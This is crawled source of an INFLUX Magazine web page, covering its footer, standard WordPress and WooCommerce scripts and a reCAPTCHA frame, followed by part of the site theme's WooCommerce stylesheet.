Today: Revenge of the Nerds</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/examining-archetypes-the-heros-journey/" title="Examining Archetypes: The Hero&#8217;s Journey"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/10/Title-CArd-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/examining-archetypes-the-heros-journey/" rel="bookmark">Examining Archetypes: The Hero&#8217;s Journey</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/mtv-thank-you-good-night/" title="MTV: Thank you and Good Night"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/Screenshot-2024-05-09-at-11.39.25-AM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/mtv-thank-you-good-night/" rel="bookmark">MTV: Thank you and Good Night</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-running-man-review/" title="The Running Man (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/10/the-running-man-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-running-man-review/" rel="bookmark">The Running Man (Book Review)</a></div></li></ul>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://influxmagazine.com/"><img src="https://influxmagazine.com/wp-content/uploads/2023/12/Influx-Red-Carpet-Wide-Logo-02-for-dividers.png" alt="" title=""  width="1200" height="136"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-50018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-50018"><a href="https://influxmagazine.com/about-us/">About</a></li>
<li id="menu-item-50016" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50016"><a href="https://influxmagazine.com/terms-of-use/">Terms</a></li>
<li id="menu-item-50017" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50017"><a href="https://influxmagazine.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-50019" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50019"><a href="https://influxmagazine.com/submit-review-2/">Submit for Review</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2026 INFLUX Magazine                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69716b06a5d5f
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/comment-reply.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://influxmagazine.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://influxmagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://influxmagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-4-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CmjNUqZ7GLipSRmBpTDehg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769040650731');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://influxmagazine.com/wp-content/themes/Newsmag/style-woocommerce.css?ver=5.4.3.4
body_size: 2571
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive portrait tablet */
/* responsive portrait phone */
/*  ----------------------------------------------------------------------------
    module settings
*/
/*  ----------------------------------------------------------------------------
    header_menu settings
*/
/*  ----------------------------------------------------------------------------
    WooCommerce
*/
.woocommerce .entry-crumbs {
  padding-top: 20px;
}
.woocommerce .button:active {
  top: auto !important;
}
.woocommerce .woocommerce-message .button:active {
  top: 11px !important;
}
.woocommerce .page-title {
  font-size: 24px;
  font-weight: 600;
  line-height: 32px;
  margin: 1px 0 20px;
}
.woocommerce .td-main-content .block-title {
  margin: 20px 0;
}
.woocommerce .product img {
  box-shadow: none !important;
}
.woocommerce .product .onsale {
  background: none #4db2ec;
  border-radius: 0;
  box-shadow: none;
  text-shadow: none;
  margin: 0 !important;
  padding: 4px;
  line-height: 32px;
  font-size: 12px;
}
.woocommerce .product:hover .woocommerce-loop-product__title {
  color: #000000;
}
.woocommerce .tagged_as {
  display: block;
}
.woocommerce .page-nav {
  padding: 0;
}
.woocommerce .order_details li:before {
  content: '';
}
.woocommerce .order_details {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce .order_details {
    padding-left: 0;
  }
}
.woocommerce .order_details li {
  margin-top: 7px;
  margin-bottom: 7px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce .order_details li {
    width: 100%;
    display: block;
    margin-left: 0;
    margin-right: 0;
    border-right: none;
  }
}
.woocommerce .payment_methods li:before {
  content: '';
}
.woocommerce .product a.button,
.woocommerce .product #respond input#submit,
.woocommerce .checkout input#place_order,
.woocommerce .woocommerce.widget .button {
  border: none;
  box-shadow: none;
  color: #ffffff;
  background: none #222222;
  font-size: 11px;
  padding: 10px;
  text-shadow: none;
  border-radius: 3px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover {
  background-color: #4db2ec;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .woocommerce .product a.button,
  .woocommerce .product #respond input#submit,
  .woocommerce .checkout input#place_order,
  .woocommerce .woocommerce.widget .button {
    font-size: 10px;
    padding: 8px;
  }
}
@media (max-width: 767px) {
  .woocommerce .product a.button,
  .woocommerce .product #respond input#submit,
  .woocommerce .checkout input#place_order,
  .woocommerce .woocommerce.widget .button {
    margin-top: 5px;
  }
}
.woocommerce .star-rating {
  height: 14px;
}
.woocommerce fieldset {
  border: 0 !important;
  margin: 30px 0 20px 0 !important;
  padding: 0 !important;
}
.woocommerce fieldset legend {
  font-weight: bold;
  padding-left: 3px;
}
.woocommerce ul.products li.product a img {
  margin: 0 0 8px;
}
.woocommerce ul.products li.product .price del {
  display: inline-block;
}
.woocommerce ul.products li.product .button {
  margin-top: 0;
}
.woocommerce .price del {
  display: inline-block !important;
  font-size: 0.75em !important;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
  font-size: 13px;
  font-weight: 600;
  line-height: 19px;
  padding-top: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce ul.products li.product .woocommerce-loop-product__title {
    font-size: 21px;
    line-height: 28px;
    padding-bottom: 4px;
  }
}
.woocommerce ul.products li.product .price {
  font-weight: 600;
  color: #111111;
  font-size: 14px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .woocommerce ul.products li.product .price {
    font-size: 18px;
    float: right;
    display: inline-block;
    margin-bottom: 0;
    margin-top: 9px;
  }
}
.woocommerce .form-row {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .woocommerce .form-row {
    font-size: 12px;
  }
  .woocommerce .form-row#billing_phone_field,
  .woocommerce .form-row#billing_email_field {
    float: none;
    width: 100%;
  }
}
.woocommerce .form-row .input-text {
  font-size: 12px;
  line-height: 21px;
  color: #444444;
  border: 1px solid #e6e6e6;
  width: 100%;
  max-width: 100%;
  height: 34px !important;
  padding: 3px 9px;
}
.woocommerce #tab-description ol li,
.woocommerce .entry-summary ol li {
  list-style-type: decimal;
  margin: 0 0 0 21px;
}
.woocommerce #tab-description ul li,
.woocommerce .entry-summary ul li {
  margin: 0 0 0 21px;
}
.woocommerce-page ul .product {
  float: left !important;
  margin-right: 3.125% !important;
  width: 31.25% !important;
  /* responsive portrait phone */
}
.woocommerce-page ul .product.last {
  margin-right: 0 !important;
}
.woocommerce-page ul .product:before {
  content: '';
}
@media (max-width: 767px) {
  .woocommerce-page ul .product {
    margin: 0 0 20px 0 !important;
    border-bottom: 1px dashed #f1f1f1;
    padding-bottom: 20px !important;
    width: 100% !important;
  }
}
.woocommerce-page .product table td {
  border: none !important;
}
.woocommerce-page .variations_button {
  position: relative;
  top: 10px;
}
.woocommerce-page .related ul li.product.last {
  margin-right: 0 !important;
}
.woocommerce-page .related ul li.product.first {
  clear: both;
}
.single-product .product {
  margin-top: 8px;
}
.single-product .product .onsale {
  line-height: 32px;
  font-size: 12px;
  left: 0;
  top: 0;
}
.single-product .product ul.tabs li:before,
.single-product .product ul.tabs li:after {
  display: none;
}
.single-product .product ul.tabs li {
  box-shadow: none !important;
  border: none !important;
  background: none !important;
  margin: 0 !important;
  padding-left: 0 !important;
}
.single-product .product ul.tabs {
  padding: 0 !important;
  margin: 0 !important;
}
.single-product .product .panel h2,
.single-product .product .related h2:not(.woocommerce-loop-product__title) {
  margin: 20px 0;
  background-color: #222222;
  border-radius: 3px;
  color: #ffffff;
  display: inline-table;
  font-size: 11px;
  font-weight: bold;
  line-height: 16px;
  padding: 2px 15px;
}
.single-product .product_title {
  font-size: 28px;
  line-height: 36px;
  margin-bottom: 0;
}
.single-product .product .summary .price {
  font-size: 24px;
  color: #111111;
  font-weight: 800;
  margin: 20px 0 18px 0;
}
.single-product .product .summary .cart {
  margin-top: 20px;
  margin-bottom: 20px;
}
.single-product .product .summary .cart .button {
  border: none;
  box-shadow: none;
  color: #ffffff;
  background: none #222222;
  font-size: 11px;
  padding: 10px;
  text-shadow: none;
  border-radius: 3px;
}
.single-product .product .summary .cart .button:hover {
  background-color: #4db2ec;
}
.single-product .product .summary .cart input.qty {
  height: 31px;
}
.single-product .comment-form {
  margin-top: 10px;
}
.single-product .images {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .single-product .images {
    width: 38% !important;
  }
}
.single-product .images a {
  margin-bottom: 3.8%;
}
.single-product .summary {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .single-product .summary {
    width: 58% !important;
  }
}
.single-product .thumbnails {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .single-product .thumbnails {
    padding-top: 3.8% !important;
  }
}
.woocommerce-page .related ul li.product {
  float: left !important;
  margin-right: 3.125% !important;
  width: 31.25% !important;
  clear: none;
  /* responsive portrait phone */
}
.woocommerce-page .related ul li.product:last-child {
  margin-right: 0 !important;
}
@media (max-width: 767px) {
  .woocommerce-page .related ul li.product {
    margin: 0 0 20px 0 !important;
    border-bottom: 1px dashed #f1f1f1;
    padding-bottom: 20px !important;
    width: 100% !important;
  }
}
.woocommerce-cart .woocommerce table {
  border-collapse: collapse !important;
}
.woocommerce-cart .woocommerce .cart_totals table,
.woocommerce-cart .woocommerce .cart_totals th,
.woocommerce-cart .woocommerce .cart_totals td {
  border: none !important;
}
.woocommerce-cart .woocommerce .cart_totals th {
  width: 60% !important;
}
.woocommerce-cart .woocommerce .cart_totals tr {
  border-bottom: 1px solid #e6e6e6;
}
.woocommerce-cart .woocommerce .product-name a {
